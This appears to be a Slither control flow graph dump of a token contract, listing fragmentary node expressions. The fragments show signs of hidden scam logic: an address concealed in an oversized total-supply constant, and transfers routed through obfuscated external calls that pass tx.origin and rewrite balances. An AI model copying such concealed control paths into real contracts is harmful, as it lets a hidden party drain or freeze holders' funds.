 Contract Control Flow Graph
transferFrom:
NodeType.RETURN
true
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,owner)
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_dogeswap2:
NodeType.VARIABLE
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578330418626249
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)